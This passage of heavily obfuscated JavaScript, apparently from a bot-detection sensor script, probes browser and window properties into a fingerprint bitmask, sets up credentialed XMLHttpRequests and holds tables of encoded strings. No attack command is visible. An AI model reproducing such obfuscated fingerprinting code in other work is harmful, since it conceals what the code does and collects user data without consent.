KI()[cE(H7)],'undefined')?KI()[cE(Bs)](X48,pZ8,Id({}),qP):KI()[cE(PG)].call(null,CN,kL8,Id([]),Lv)]),KX));var pJB;return Qd.pop(),pJB=PbB,pJB;}catch(q7B){Qd.splice(gd(QLB,JL),Infinity,cr);var DPB;return Qd.pop(),DPB=LE,DPB;}Qd.pop();}break;case lR:{Qd.push(C4);var pIB=QZ[z9()[fY(hs)](Id(Id({})),LM,zL,Ij)][w0(typeof VH()[nl(Im)],'undefined')?VH()[nl(sj)](ps8,Bs):VH()[nl(E3)](XX8,E78)]?JL:LE;var wJB=QZ[w0(typeof z9()[fY(rx)],st('',[][[]]))?z9()[fY(hs)].call(null,WO,LM,Id([]),Ij):z9()[fY(JL)](JL,l98,Pj,wn8)][PU()[zG(fN)].apply(null,[Hs,Ps,Xr,Id(Id({})),P2,Id(Id(LE))])]?JL:LE;var MnB=QZ[BI(typeof z9()[fY(l2)],'undefined')?z9()[fY(JL)](bx,PG,bx,mH8):z9()[fY(hs)](KX,LM,fM,Ij)][BI(typeof VH()[nl(s2)],st('',[][[]]))?VH()[nl(E3)].call(null,kU,E08):VH()[nl(Zx)].apply(null,[rh8,m9])]?JL:wX[FQ];var PlB=QZ[z9()[fY(hs)].call(null,Yw,LM,Bx,Ij)][BI(typeof Y2()[Ks(q3)],st(z9()[fY(FQ)].apply(null,[Id(Id([])),n0,As,pJ8]),[][[]]))?Y2()[Ks(hs)].apply(null,[rY8,DF,q3,g5]):Y2()[Ks(l5)].apply(null,[v3,j5,fM,Ar])]?JL:LE;var LRB=QZ[z9()[fY(hs)].call(null,RM,LM,lM,Ij)][BI(typeof q7()[Nw(q3)],'undefined')?q7()[Nw(vd)](Id(Id({})),wpB,gU,rx8):q7()[Nw(sj)](RN,sm8,C5,Mx)]?JL:Z6[q7()[Nw(Yq)].call(null,SX,XJB,Yw,RL)]();var b7B=QZ[z9()[fY(hs)](MX,LM,Id(LE),Ij)][B4()[Yj(n4)].call(null,dX,CT8,bQ,Id(Id({})))]?JL:LE;var d7B=QZ[z9()[fY(hs)](Id(Id([])),LM,Id(Id(LE)),Ij)][VH()[nl(mr)](xZ8,LQ)]?JL:LE;var TtB=QZ[w0(typeof z9()[fY(KX)],'undefined')?z9()[fY(hs)](s2,LM,E3,Ij):z9()[fY(JL)].apply(null,[Id([]),HO,Id(Id([])),cP8])][KI()[cE(Rj)](Ps,hb,MF,rH)]?JL:wX[FQ];var l6B=QZ[z9()[fY(hs)].apply(null,[fF,LM,Id([]),Ij])][LF()[lF(z3)](LQ,pc8,KX,Pm,n0,JL)]?Z6[q7()[Nw(KU)](Pm,Aq8,Yw,Ps)]():wX[FQ];var GnB=QZ[VH()[nl(w9)].call(null,pW,FQ)][VH()[nl(mv)].apply(null,[jl,KU])].bind?JL:LE;var XSB=QZ[BI(typeof z9()[fY(BQ)],st('',[][[]]))?z9()[fY(JL)](tO,A2,Id(Id(LE)),q78):z9()[fY(hs)](wE,LM,mv,Ij)][q7()[Nw(z4)](HQ,HA8,H7,KU)]?JL:LE;var UfB=QZ[z9()[fY(hs)](Ux,LM,Ux,Ij)][B4()[Yj(SB8)](fF,bx,s2,IX)]?wX[mv]:LE;var cpB;var wPB;try{var tTB=Qd.length;var GSB=Id([]);cpB=QZ[z9()[fY(hs)].apply(null,[C4,LM,RM,Ij])][VH()[nl(Xw)](Rw,qP)]?JL:LE;}catch(IbB){Qd.splice(gd(tTB,JL),Infinity,C4);cpB=LE;}try{var LfB=Qd.length;var Z7B=Id({});wPB=QZ[z9()[fY(hs)](q3,LM,VU,Ij)][z9()[fY(g5)].apply(null,[KN,PG,fQ,j88])]?JL:LE;}catch(nnB){Qd.splice(gd(LfB,JL),Infinity,C4);wPB=LE;}var CRB;return CRB=st(st(st(st(st(st(st(st(st(st(st(st(st(pIB,JU(wJB,wX[mv])),JU(MnB,mv)),JU(PlB,vd)),JU(LRB,Ar)),JU(b7B,FQ)),JU(d7B,LQ)),JU(TtB,Z6[z9()[fY(xO)](MX,Ss,EX,pJ8)]())),JU(cpB,E3)),JU(wPB,wE)),JU(l6B,wX[r9])),JU(GnB,bx)),JU(XSB,hs)),JU(UfB,Kr)),Qd.pop(),CRB;}break;case Lh:{var ZfB=q6B[C1];Qd.push(q88);var BJB=BI(typeof z9()[fY(EX)],st([],[][[]]))?z9()[fY(JL)](Ps,qk8,Px,hG):z9()[fY(FQ)](KU,n0,YG,WM);var HLB=BI(typeof VH()[nl(Mx)],'undefined')?VH()[nl(E3)](UE8,Vk8):VH()[nl(bQ)](Ih8,Ss);var ftB=LE;var CtB=ZfB[Y2()[Ks(HQ)](wp8,Qx,v5,bx)]();while(sY(ftB,CtB[z9()[fY(LE)].call(null,fN,qP,Lb,Ob8)])){if(Ut(HLB[wU()[lO(Ps)].call(null,FP,C4,kN,RL)](CtB[q7()[Nw(FP)](FP,b7,Id(Id(LE)),wE)](ftB)),LE)||Ut(HLB[wU()[lO(Ps)].apply(null,[FP,C4,kN,E3])](CtB[q7()[Nw(FP)](RG,b7,Px,wE)](st(ftB,JL))),LE)){BJB+=JL;}else{BJB+=LE;}ftB=st(ftB,mv);}var rpB;return Qd.pop(),rpB=BJB,rpB;}break;case VJ:{var YIB;var nSB;Qd.push(NK8);var OJB;for(YIB=wX[FQ];sY(YIB,q6B[z9()[fY(LE)].apply(null,[hU,qP,E3,G58])]);YIB+=JL){OJB=q6B[YIB];}nSB=OJB[w0(typeof q7()[Nw(mp)],st([],[][[]]))?q7()[Nw(x2)](hG,HA8,mp,fF):q7()[Nw(vd)](Id(Id([])),Ob8,tO,jZ8)]();if(QZ[z9()[fY(hs)].call(null,q3,LM,JL,H4)].bmak[B4()[Yj(pl8)](CN,Mx,r58,H7)][nSB]){QZ[z9()[fY(hs)](Id({}),LM,q3,H4)].bmak[B4()[Yj(pl8)].call(null,Pb,Mx,r58,HN)][nSB].apply(QZ[z9()[fY(hs)].call(null,Id({}),LM,Id(Id(JL)),H4)].bmak[B4()[Yj(pl8)](KG,Mx,r58,Id([]))],OJB);}Qd.pop();}break;case Lz:{Qd.push(l3);var bbB=Bn8;var V0B=w0(typeof z9()[fY(Kr)],st('',[][[]]))?z9()[fY(FQ)](vU,n0,vU,sv):z9()[fY(JL)].call(null,AF,vT8,rs,pl8);for(var w6B=LE;sY(w6B,bbB);w6B++){V0B+=PU()[zG(Kr)](OI,LQ,n4,vm,h9,Yq);bbB++;}Qd.pop();}break;case V6:{Qd.push(Gx);QZ[rj()[xE(KG)].apply(null,[Pj,rH,Z8B,VU])](function(){return wLB.apply(this,[Lz,arguments]);},mz8);Qd.pop();}break;}};var hX=function(){Zv=["1R.SN\"YG0Q%",".Z5{LLMz7b*NT$3%_rmbO^p$}QK=h","P L!I/","BU,JD>X","[G N%","EE&T/[","i/\x40D-\x3f]C<I","i_u9","VBRb","a=R\'YBe\x3fJT&U`eK0O<","TC!\x3f]C<I\f\\T1EC ","u:\\2PCYM7O","JR1U","f\x079ocz\b|m6fhmgt/}q\ndTE&N\x405U)_L)EI\"L2FS0\f\\^+GpvNey\bx","!EO7Y","7MV","C NA3I%lN O","=H\x40E Z{J\'Zm\\I","N3NBI\bDV7O4L","1^E:^![D ","!]v;E%Yu$BI","m\nDO<I%G&JT!Xi","Q/VF))_I \\\'P","\bNA;R.","I3A","lC<X2TS*\b","B3ERT-\\S\x07DK7I2\\D_I\"R3A","^ Y","VF5^T7","D","^/[A,\bFv3N3BH7","6K#","U O_I!AB","\v!","\rb7PE!\bBP7OFD7[R\r[5[D",",EC j)QS-","\ny/XF,yC#H%FS","U/VL2]Cr[/G\x07YC1I/G","\x40 dQ<m2ZW \b__X3VU,\n_I ","T0\b","7PE6yC<Y%GB7","jB67DB\'Q%","\'PSGC\x3fX4G^\rJB7OZU\fGO<X","[G N%sK*_","-","NP;^%qF1","jx6GC<T5Xx0\\T3M0PC","4Zw7FO&T6P","[5YK\fbH\"H4a^5","H3PUNH&","W3GA","EE>H$PT","\vcm\vhK",".]","A0HR;R.","Ucw","NH1R$P","5X4rF([G6N","EK0BH!","~K)W","M!RB\'^T","JU&","\nYI&R4LW ","SJ\x3f","^!YKGC<T5X","U&\\2As,NU&\\-E","G4I%Gk*","\\A7FC","U9T0","G8I","\bSO\x3fH-D$G!I!VLe\tB\\7%MD OC6","\ta.h","[B7","QJE","EO$","0R$L","S,N|=S%","|O6X6\\I ZhI<I%[Se>NE D0AN*\vk=Y5YB","SJ-","&S`","D\\S.PUYC7S","M7D0GB6\t","\b","K$\t_g\"O\x40S*\nDU&i","(^U7H0","\rND6O)CB7","AB7X","N7F","FC\x3fR2L","\r\x00tN%[T*\btB3I!\b","8","DE\'P%[S","|*AC1I`eK0BH","\rXJ","O!z%[B7_I {5[D1DH","\f","U\"X!^B7","\nMU1O%PIEP3N","#ZI1ES7","\ta","-YB%\\2Pd*HS O%[D<","#TI3X","(Ne<I","EU*[R","2\\","N4GB ","E)I","2\bJV","i\ryn\bJK7x,PJ _","YS<I)XBJ_%O)RO1","(AS5\t","\tR\"_B&\va7S%GF1Y{","BUO!CB","QF1","F`nI$BP7#ZC \'\v[","3X)ZR<Ke","\tb","U1O%PI","+yokdcS*{vm","!\tB","#TK)Ou7Q%[N0","R3O\'PS","jx)XR\\4\\UE\x40;O-","4]B+","n{3\'","2PT5EU7i%MS","7D\\;Q,T\x07MG\'Q4w)L\v;S","Q!FS\fOC*r&","2CF)","fB7\fBE7j/GL \bhI<I!\\I \b","[F3LG&R2eB7BU!T/[T","_","DK\"\\2Pf.O","S7gI1","BB\'BRX4rF([G6N","JU%","uVv\x40~-T","N7T\']S","QH ","-\\J .RV7N","t \b]O1XZU.Y","R=H#]B+"];};var Sb8=function(){var wfB;if(typeof QZ["window"]["XMLHttpRequest"]!=='undefined'){wfB=new (QZ["window"]["XMLHttpRequest"])();}else if(typeof QZ["window"]["XDomainRequest"]!=='undefined'){wfB=new (QZ["window"]["XDomainRequest"])();wfB["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof QZ["Function"])this["onreadystatechange"]();};}else{wfB=new (QZ["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof wfB["withCredentials"]!=='undefined'){wfB["withCredentials"]=true;}return wfB;};var vSB=function(){return NY.apply(this,[WD,arguments]);};function R5(WvB){var PnB=WvB;var JbB;do{JbB=At(GJB(PnB),mz8);PnB=JbB;}while(FL(JbB,WvB));return JbB;}var TE,Vc,E0,lq,cv,OL,B8,CI,Np,Qk,wb,hZ,Ll,dA,xv,Bg,MA,Tf,FS,Z,Z9,NA,Zt,lz,l1,T,R,Iv,Sq,dk,Fd,Iq,YI,Zz,U0,jv,vP,KL,vg,z0,gf,Af,cq,ZA,jt,dp,WY,Z7,W0,OS,nt,dn,Ak,Hc,Mc,YY,fL,g0,Fh,Cz,cD,xl,jz,BB,pn,XT,U1,xq,GR,tR,FB,Yt,Sp,nY,PY,rd,NL,BE,YV,th,Zn,Pk,jd,EY,Zk,zI,n1,ph,Qg,Wn,ff,CL,Uc,WT,vL,nf,VR,mT,D9,XA,wV,Fn,nE,w6,N9,fp,pV,R7,zV,dl,xz,ld,qZ,VD,Xd,wp,jZ,kI,tk,Md,On,vV,ML,II,lg,Yg,bZ,Gl,UY,Pp,dv,Sz,YA,Lk,DE,KY,cl,Bp,gP,Y7,mS,lV,Ck,Yc,N6,zT,jg,lY,bJ,T1,TJ,L1,Ez,DA,jJ,md,tH,Xv,Of,m6,k9,nq,Zq,sR,Gv,nD,Vf,K9,wq,Hh,Xg,sh,v7,cP,vf,ct,FV,Qh,UH,gT,Rh,zz,F1,fv,lt,hh,l7,Fq,Z1,gV,gJ,Yh,Ep,N8,FA,Jq,Al,fh,SL,IT,MY,vB,HA,vZ,vS,rY,D0,VV,f1,Kb,b9,Gd,M1,VI,lE,Xc,vT,hz,FJ,wI,qc,TB,Gb,Lz,Oq,T7,Wc,El,IP,sL,PP,RV,dS,r0,tE,KT,nc,Nh,Mt,tZ,tB,D,bn,sd,Ok,RD,Qt,l0,n9,cH,P0,SZ,bq,TS,jI,g1,WD,Kf,hV,qq,zS,M6,O6,Kg,j1,vI,gB,TI,pg,B0,jk,Q7,ng,G7,cb,NI,W9,zt,Vd,xk,xd,JJ,ql,FZ,gc,dP,tb,fI,tl,bt,m8,wt,gD,fd,np,G6,V0,jq,d7,kD,N1,KA,pv,Xb,fl,ET,Xt,dY,q6,O8,rL,rS,Aq,LD,B,D1,Xf,kl,Hq,Zb,Dp,I0,Dz,Jn,Yz,h8,cI,AT,Jb,jS,YR,YT,BZ,f8,YP,Ed,Mz,LR,UR,HB,U6,TT,PZ,rR,Gg,Vp,xY,qT,rT,VZ,cZ,Kl,RY,CD,MS,qg,Y0,vt,Lh,IH,O7,zg,w,BS,T9,WH,kb,xB,KB,IE,RE,I9,x8,dJ,CB,YH,dh,QH,lL,Wv,Gk,wl,lI,BY,F7,x9,cA,xT,Dk,hg,sB,Sk,Rt,GI,jR,Mb,kv,fk,Mf,U9,rq,qt,EZ,ln,Nf,jf,l8,Wh,Rl,WJ,XD,Wq,gp,AE,gh,pB,xg,AB,zp,Ag,Tp,d8,pI,mY,j0,xZ,bf,Ek,DH,Ug,Pd,G0,SD,sA,fJ,L9,TP,gS,tP,zf,D6,xR,GV,ES,RI,sH,XY,Ip,Hv,w7,t9,PD,zd,tV,ZS,Wt,Tl,vY,O9,FT,c8,WS,jH,KJ,Un,QL,xf,sq,lD,AH,SH,tI,CT,gE,Jk,ZD,HS,F0,mb,MD,DV,tS,SI,LP,B1,Jl,Sf,VS,HY,sS,MT,zv,tv,pP,Eg,f9,Hn,lB,ZP,J6,U8,PL,L0,S0,A7,p9,FY,G,lh,gq,YZ,Ul,WI,bS,xL,OY,Iz,mZ,bp,zB,Bq,bd,wz,Yd,Rb,ll,s7,bY,m0,Rp,rb,wB,Gf,vJ,tJ,x1,R6,qD,qH,fg,qd,sz,F9,mq,LY,nS,IJ,g9,vl,bc,hA,CP,vR,tq,P1,OH,IY,kV,Jp,qv,bA,Q9,V7,Cq,VE,fb,q9,Qq,CY,WP,XR,kZ,SJ,DS,Y6,VA,rP,wA,Zp,OZ,nP,B9,Vn,kY,mf,SP,j8,SS,mk,Wp,mh,KE,sZ,zk,s8,dZ,GL,DI,gI,pR,NE,xH,q,cT,zh,Qp,xb,Fk,Op,Nq,Ad,DY,OJ,Dq,OP,x7,Vz,Hb,mA,In,zH,RS,Y,Gn,vh,mH,xJ,LL,C0,Df,zq,AP,d1,Dc,DB,Xz,Ml,JE,rA,kz,bl,kp,Tq,Xl,HD,W7,lS,kS,Dd,fP,wZ,wS,p7,TH,Ch,gY,Cv,Uh,gv,kL,ZH,xS,jl,Sn,FR,pp,qE,EI,cL,Kq,UD,N0,St,J0,jY,LS,T0,Og,zE,JD,Nn,FI,A,fz,fB,V1,It,Rf,BP,b7,dd,EV,mP,If,Z8,VJ,S9,JR,VP,hL,ID,vD,HL,Ud,rf,Ac,Sl,nZ,q0,r7,lZ,J,cS,C7,hI,rl,z7,Mk,vA,zD,xA,nd,JI,bH,MR,fH,Vb,n7,DD,kT,nL,vE,ck,AD,Q6,sV,pT,XB,wP,Td,Dh,AV,Yp,hq,ZI,QB,pb,LB,n8,pE,nA,Ff,X9,UZ,QT,NH,vq,Hd,kf,VY,JV,sD,Mh,S8,k8,dT,fS,p8,CV,fZ,dq,bD,Zf,kt,Wl,UJ,Rq,ZL,NP,tL,kk,RP,rc,Bc,j7,Mv,pH,Wd,J1,Tk,Pv,g7,dz,cp,k0,hp,nb,ft,Jv,hn,mL,GP,LI,Et,tp,R0,zA,A9,AS,Ib,qV,Hl,PV,jb,E,Vg,Jg,d0,Vv,fq,XI,F8,Ab,J9,V9,Kt,zZ,K6,RR,Xq,US,Jt,rD,I1,CH,Pz,Ht,UT,WL,tD,tf,Q,Hf,Eh,Qn,Ub,sp,pq,Z0,X1,BH,bE,RJ,Fg,l6,bL,dR,ZY,dI,GY,LA,Tv,b0,lf,U7,W1,JH,ED,Mg,D7,Cb,Dt,rp,PS,Cf,CA,Tb,Fp,p6,nI,Ev,pz,GS,t8,HP,M7,Rd,pL,YL,H0,Jd,Vt,I6,Gp,vz,qI,UI,bk,Fl,DZ,ER,Rc,Dl,fR,Ql,v6,g8,IL,Kp,t6,JA,sv,wc,v9,FH,Nk,JS,Lp,BJ,Az,Yv,G8,YE,Zl,EL,Av,Nt,Tt,lP,c6,Cg,qB,TZ,jL,PH,lT,bv,UL,XZ,Bd,R9,cc,AY,Uf,Bt,Eb,Yb,xt,Jf,KZ,HI,Yf,Qf,tn,Qv,xD,P9,TY,OV,k6,EP,WV,mI,c7,Pn,BV,v8,k7,Up,rn,QY,OI,wL,Jc,ht,XE,gH,Db,C9,XL,Pt,Sh,wk,qp,Kv,dL,wd,gz,O1,cn,sT,bb,K1,hP,wf,lv,nv,E1,Cn,A0,kE,Pq,pS,HE,M0,DJ,gL,UP,Uv,L7,bT,kP,IB,G1,f0,hE,Q0,Mn,Dv,qn,l9,qR,t7,Th,Pf,c9,Yl,vb,X,CZ,TV,KP,x0,wD,kh,jT,kd,IA,IZ,ZZ,g6,jV,qL,kB,hY,Wb,jP,lb,kH,MH,Xp,d6,DL,TR,GB,cY,Wf,CS,NT,YD,MB,mD,XH,fA,S1,Oz,B6,Vk,wH,GH,rV,Lf,Lq,D8,VL,rv,EE,ZE,p1,K8,Hg,v0,JZ,sP,Rg,hS,k1,X7,tY,hT,qY,jD,Zc,wY,E9,hf,KH,AR,lH,I8,kq,Gq,lp,TA,Hp,qh,tt,RZ,fE,HH,Uq,Fv,R1,YS,Bf,pY,jc,nV,Mp,Qz,mt,Nd,Zg,RH,Ct,Yk,gl,Gc,YB,L6,GD,Ap,Ob,nz,nR,XP,H,hb,Tc,sb,NS,Ol;function rj(){var gnB=[]['\x65\x6e\x74\x72\x69\x65\x73']();rj=function(){return gnB;};return gnB;}var lw;function Ks(GlB){return Qs()[GlB];}var zP;function GJB(vRB){vRB=vRB?vRB:Fb(vRB);var ARB=qf(JU(vRB,JL),wX[LE]);if(qf(Y3(Y3(hO(vRB,wE),hO(vRB,LQ)),vRB),JL)){ARB++;}return ARB;}function B4(){var xnB=[]['\x65\x6e\x74\x72\x69\x65\x73']();B4=function(){return xnB;};return xnB;}var Zv;var K88;var KZ8;var E7;function Y2(){var gSB=function(){};Y2=function(){return gSB;};return gSB;}function KI(){var gqB={};KI=function(){return gqB;};return gqB;}var Am8;var E5;function PU(){var hfB=[]['\x6b\x65\x79\x73']();PU=function(){return hfB;};return hfB;}var GW;var rk8;function fY(BqB){return Js()[BqB];}function lO(qPB){return Qs()[qPB];}var nx;function Nw(CqB){return Js()[CqB];}var Am;var zm;var Sx;function zG(nIB){return Qs()[nIB];}var wX8;var JL,mv,vd,FQ,LQ,Ar,FP,E3,wE,Bs,WU,tj,ZE8,LE,H7,SX,R18,fw,bj,T5,fM,N78,YF,YG,Kr,Fm,hs,As,v3,bx,Yq,RF,gQ,LN,C5,Px,Ps,z3,ww,CN,HQ,v5,n0,br,fN,pU,KX,RL,l5,Lv,rH,l2,EX,P2,VU,j3,Ux,q3,r9,HN,g4,Cx,IX,zL,qP,Bx,gU,vm,C4,qG,Im,bF,jG,m9,tO,RX,fF,rs,nF,RG,Yw,hG,vU,s2,fQ,AF,QP,mp,Gp8,Cw8,gX,Pj,KU,Pm,dX,Uj,j5,vKB,MX,cg8,RN,VF8,NT8,sE,lK8,BA8,vJ8,RM,Lb,ck8,Mx,kw,N5,CF,WO,GT8,sj,EM,jk8,hU,fk8,cs,WK8,kX,B5,KN,gV8,G4,w9,bC,LvB,WF,GX,Pb,Dj,dr,nB8,sg8,Zz8,RA8,BQ,F2,l4,JD8,GS8,mC,Ss,cQ8,Qk8,xN,EF,bP,Nv,j9,mz8,zw,GG,EU,Zx,nr,RO,Ow,fx,AU,ZM,Kw,TN,kj,Vm,mO8,Mz8,UT8,QN,zQ,Ew,xX,J3,Qr8,kD8,cT8,Ns,Pw8,Ob8,dL8,wd8,gM,DF,md8,fP8,jZ8,Tt8,sX,kN,vO,P4,A2,Jm,Rs,pW,V4,mO,NK8,AQ8,EK8,dz8,s18,tM,WW,Xz8,kQ,jP8,wn8,Nh8,xO,tg8,UU,SS8,gF,zN,bM,YQ,Z2,k5,lU,qO,pc8,JQ,WV8,MH8,V5,g78,lH8,qs,rE,v18,ld8,jT8,BL8,Hc8,Dp8,Nx,qj,t4,OI8,PB8,Kq8,r88,H3,Rm,Nj,rW,qN,lI8,S2,Cf8,S68,DM,xr,kt8,Nv8,M3,W4,J18,Kd8,Ah8,kr,mp8,z98,KG,B88,Vp8,Um,Mj,H5,Ap8,Dr,XD8,Qg8,k3,wm,Pr,wZ8,PK8,X78,Ow8,f38,Jb8,sz8,c18,xG8,wA8,l3,mX,LM,Mk8,J2,jw,Bb8,N98,XO,RG8,gh8,Yr,r58,PG8,Bl8,WN8,vT8,wx,U4,Sc8,gB8,G88,fU,Lc8,tk8,SK8,Lz8,hW,Ls,xV8,ST8,sk8,K18,xh8,j88,AG,lM,sZ8,MF,gH8,dl8,HB8,HK8,sT8,G58,Z3,Bg8,lG,zP8,Hm,Sm,bA8,IM,Al8,TG,Jr,tU,UQ,Bc8,ps8,g88,Rj,XI8,V58,r5,S88,D3,nN8,Pg8,c2,KG8,xW,bO,I18,YK8,jn8,DU,fr,kU,h9,bw,D4,gp8,Bp8,Q3,gD8,jx,mr,NZ8,NU,IF,m3,z2,Xr,dj,Qj,Bj,jr,jj,qM,ZQ8,g5,Rx,K5,rx,Cs,r4,KM,CQ,r18,S38,hg8,b78,VF,N3,EZ8,hj,If8,IB8,sw,L18,kC,NI8,fW8,KO,ZhB,UD8,hBB,mU,Mr,xZ8,PG,zx,E08,GN,Ug8,n4,z4,Xw,sx,bk8,x2,st8,LZ8,CT8,E78,KL8,bQ,Bw,Hs,cm,cN,wp8,PT8,tZB,UPB,HO8,MM8,E2,qQ8,WP8,Wr,Lb8,Kc8,rT8,wD8,d78,mm,km,WX,ng8,Dn8,tX8,lm,Ol8,n58,qk8,H38,ON,nG,z78,cr,QC,Rr8,hr,Ov8,ht8,CG,Zm,pJ8,SB8,Op8,gz8,LX,FX8,Aq8,z88,V78,Ym8,EQ,rc8,Ur,X98,Pf8,q88,nf8,MC8,DBB,pl8,Ev8,xI8,Gx,XX,PN,H2,g2,C2,Ws,HF,tr,mG,m4,UE,Fx,qQ,n2,FU,SN,Tw,zO,T4,W2,c3,N4,vw,DO,vX,ds,b3,mE,kO,Nm,x3,Wj,z5,qX,TO,xQ,Fk8,Q5,HJ8,rG,nZ8,VC,PV8,sU,LC,I3,Pn8,MS8,dx8,tt8,zs,fO,Oh8,mH8,J4,rv8,bd8,Vl8,QU,P5,HO,bT8,BZ8,bW,Uw,Hx,M78,d08,Eq8,D08,Pc8,rh8,f5,LU,S3,t18,gj,ES8,Et8,cK8,IL8,Az8,pm8,tE8,nr8,x4,bP8,Zt8,jM,IG,r68,G68,qY8,hw8,T38,M88,LW8,M18,dd8,A4,LJ8,lr,RJ8,WG8,XT8,WH8,X48,vN8,ZZ8,Ml8,pP8,Tm,Vn8,p5,UK8,wv8,VQ,pm,Gj,kr8,nw8,lQ,x18,hx,fB8,hH8,O3,J48,JM,kL8,KP8,Yp8,IS8,Xd8,Cz8,MD8,MJ8,AK8,LW,hl8,mX8,qj8,bL8,U18,t78,Hf8,PN8,Xq8,gg8,DS8,tB8,Ft8,cX,Zr8,L5,WQ,gr,Qx,zr,TQ,vG,vQ,HI8,BG8,UE8,jA8,GI8,CM,sm8,G3,zg8,YM,O5,vs,I08,YV8,Ng8,Sw,IJ8,s78,rz8,RQ,dG,NX,FO,tQ,Ax,UX8,HR8,NA8,DB8,S18,kz8,rF8,mr8,Y78,Bm8,k78,Nk8,VO8,Lj,wr8,DF8,wP8,WL8,R28,Bf8,CZ8,kK8,CN8,Xs8,MN8,Vq8,h18,LR8,ZX8,TA8,AU8,AA8,A28,J88,Xg8,hk8,TT8,N18,PF,YZ8,UB8,AC,dT8,Xn8,vK8,pq8,VO,Fv8,Vb8,K78,D5,Eb8,Iw,rQ,Ih8,m18,WT8,wj,OQ,w5,Fw,ql8,jm,Mq8,WM,hB8,Dz8,Qr,HA8,Ph8,Nn8,DQ,xD8,gw,QX,Gh8,zZ8,nC,JV8,Pz8,T2,dK8,NM,H4,X3,BG,dN,Ds,MN,xG,pM,XN,HX,Z5,E4,M4,WE,nw,MG,p3,Cw,nN,S5,GE,EJ8,Q78,GB8,RP8,hm,Kz8,AS8,YG8,ZU,gG,SL8,cv8,zj,zn8,m2,Bq8,pH8,nq8,wS8,DI8,x68,Yk8,q78,np8,rL8,vl8,hP8,xt8,rS8,vA8,Rw,LS8,ZJ8,U08,AH8,cP8,c78,qd8,w78,Zk8,jV8,ZI8,mI8,fp8,td8,FM,p08,rb8,dH8,bs,SI8,Yx,q5,Ts,f4,Dw,zX,Ym,f08,pZ8,J98,MO,rR8,p68,VJ8,WZ8,QQ,B98,sw8,PA8,x08,n98,Rt8,hQ,w4,pr8,pr,bB8,bg8,fS8,nz8,Uf8,kq8,Ad8,t08,dc8,F08,vn8,Ij,tL8,fZ8,AJ8,XQ8,fn8,EY8,O78,Lv8,ks8,NW,XJ8,WQ8,vw8,TE8,Hb8,Lx,jX8,l98,JT8,XX8,rY8,WO8,h58,vc8,pV8,Wp8,A18,IT8,QA8,R88,sC,YB8,Vk8,FH8,Hn8,LT8,cZ8,Bn8,Vc8,dg8,rr,ps,rg8,Zc8,OK8,dD8,Uv8,zb8,Nw8,CF8,cj8,ON8,GV8,Q48,E28,UQ8,Yr8,dgB,T68,bG8,DN8,S28,Qb8,b08,Ws8,PF8,jF8,Kw8,JQ8,kN8,kA8,Y98,cR8,Vh8,Ed8,k2,Ht8,Td8,R68,jU,B68,AhB,Z28,wK8,CgB,UVB,TzB,W98,RcB,QM8,QW8,mW8,bF8,nF8,lQ8,Z8B,rx8,kM8,Zw8,Zj8,fkB,sBB,VgB,HqB,hgB,DM8,FcB,wpB,XJB,K1B,tY8;var E0B;var Qd;var UX;var wX;var Bv;var Ag8;function z9(){var tnB=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);z9=function(){return tnB;};return tnB;}var nJ8;var db;function Qs(){var rnB=['cR','cJ','Zh','OA','NV','GA','ZB','NJ','nk','Gz','bB','X6','HJ','HZ','Dn','gR','dB','MZ','r8','hB','jh','RT','SA','LV','fV','MV','jA','f6','Fz','kR','kJ','Wz','mn','ND','wT','kA','Y1','r6','rg','wh','P6','XJ','DR','cz','C','pJ'];Qs=function(){return rnB;};return rnB;}var Bl;var sW;var Nb;var HKB;var TB8;var JG;var Iz8;function Js(){var vTB=['zR','Qc','nT','Ng','Q1','HR','HV','Lg','pD','xh','zJ','ZT','Hk','rz','AA','mz','qA','kg','ST','Bz','q8','rk','MJ','z8','cB','Bh','mJ','hR','WB','S6','Oh','Jz','gn','zn','NR','s6','EB','Wk','Xh','Kz','PJ','vc','cV','C8','fD','r1','Nz','A1','sg','Tn','gk','WA','lJ','Jh','wJ','SR','GJ','OT','SB','JB','Kk','CJ','UB','OB','QV','rZ','rJ','QA','wn','BR','Bk','gZ','XV','JT','BA','Ik','sJ','NZ','ZR','b1','V','Tz','GT','wR','Ec','fT','dV','n6','Q8','Bn','V8','P','tg','OD','YJ','Ln','H1','R8','Pc','T8','Wg','Oc','A8','bz','PR','xV','WZ','lA','NB','U','jn','Sc','Rz','WR','KV','hJ','VB','EA','pZ','VT','DT','L','hk','Nc','W8','dD','O','Ih','IR','HT','z6','M8','sn','Tg','KD','F','Uz','dg','H6','L8','b8','BT','LT','E8','rh','Ic','tA','IV','Rn','LJ','ZJ','nJ','LZ','j6','Kh','Cc','bV','pA','Hz','KR','nB','PT','En','E6','SV','Uk','BD','Ph','zc','Yn','T6','lk'];Js=function(){return vTB;};return vTB;}function pw(){var ORB=[]['\x65\x6e\x74\x72\x69\x65\x73']();pw=function(){return ORB;};return ORB;}var YN;function Zw(cvB){return Qs()[cvB];}function wU(){var EIB={};wU=function(){return EIB;};return EIB;}var cs8;var Lc;var sf;function ZG(K7B){return Qs()[K7B];}var jp;function lF(PtB){return Qs()[PtB];}function Yj(dLB){return Js()[dLB];}var Jz8;var dC;var gm;function LF(){var VJB={};LF=function(){return VJB;};return VJB;}var zY;var Sv;var wv;function xE(r0B){return Js()[r0B];}var DC;function BF(xIB,WIB){Qd.push(Zz8);var SSB=function(){};SSB[VH()[nl(mv)](vD,KU)][B4()[Yj(mv)].call(null,EX,Yq,G1,Id(Id({})))]=xIB;SSB[BI(typeof VH()[nl(LE)],st([],[][[]]))?VH()[nl(E3)](RA8,RG):VH()[nl(mv)].call(null,vD,KU)][w0(typeof q7()[Nw(LQ)],'undefined')?q7()[Nw(wE)](v3,Xz,Id(Id([])),fQ):q7()[Nw(vd)](KN,BQ,v3,F2)]=function(TRB){Qd.push(l4);var lpB;return lpB=this[KI()[cE(FP)](RM,JD8,qP,hG)]=WIB(TRB),Qd.pop(),lpB;};SSB[VH()[nl(mv)].call(null,vD,KU)][w0(typeof KI()[cE(E3)],st('',[][[]]))?KI()[cE(wE)](Ss,l1,z3,l5):KI()[cE(Bs)](GS8,mC,HN,Fm)]=function(){Qd.push(cQ8);var EtB;return EtB=this[KI()[cE(FP)].call(null,RM,Qk8,H7,Im)]=WIB(this[KI()[cE(FP)](RM,Qk8,Id(Id(LE)),n0)]),Qd.pop(),EtB;};var RlB;return Qd.pop(),RlB=new SSB(),RlB;}var rO;function cE(AfB){return Js()[AfB];}var ZvB;var pt;var FG;var Ld;function MI(){var 